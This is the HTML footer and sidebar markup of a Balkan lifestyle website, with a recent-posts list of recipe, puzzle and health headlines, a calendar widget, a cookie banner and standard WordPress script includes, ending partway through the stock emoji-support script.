	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:26</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h3><div class="entry-meta small"><span class="st-lp-time">17:38</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:37</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-297x300.jpg 297w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/">Krtice bježe za 1 minut! Prirodne metode</a></h3><div class="entry-meta small"><span class="st-lp-time">17:36</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/">Savršeni recept za kiflice s makom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/">Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/">Keto limun pita savršena za dijetu</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zele-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/">Plazma torta sa žele bombonama i krem bananicama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:05</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/">Matematička zagonetka za radoznale: Koji broj nedostaje u nizu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-300x297.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1024x1015.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-768x761.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1536x1522.jpg 1536w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n.jpg 1925w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/">Čovjek u čamcu čuje šuštanje iz žbunja – uključuje kameru i prilazi bliže</a></h3><div class="entry-meta small"><span class="st-lp-time">06:02</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/">Mislite da vidite ŠUMU? Pogledajte bliže, ostaćete zapanjeni!</a></h3><div class="entry-meta small"><span class="st-lp-time">06:00</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/">Jedna neočekivana namirnica diže šećer do plafona: Niko ne zna, a bolje da je i nema u kući</a></h3><div class="entry-meta small"><span class="st-lp-time">05:58</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/">Viralni trik uz koji će vam aloa cvjetati kao luda: Svi su oduševljeni</a></h3><div class="entry-meta small"><span class="st-lp-time">05:56</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/">Povlači se popularno voće: Oprez, mogli biste se otrovati!</a></h3><div class="entry-meta small"><span class="st-lp-time">05:46</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/">Nikad brže pripremljen kolač: Gotov za 12 minuta, a topi se u ustima</a></h3><div class="entry-meta small"><span class="st-lp-time">22:34</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/petit-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/">Brzi kolač od petit keksa i kreme</a></h3><div class="entry-meta small"><span class="st-lp-time">22:33</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/">Jednostavan, ali mnogi ipak pogriješe: Možete li da riješite ovaj matematički zadatak za osnovce?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:32</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/">Od sindroma slomljenog srca češće umiru muškarci nego žene</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"e09cd8abd9","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"20957","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 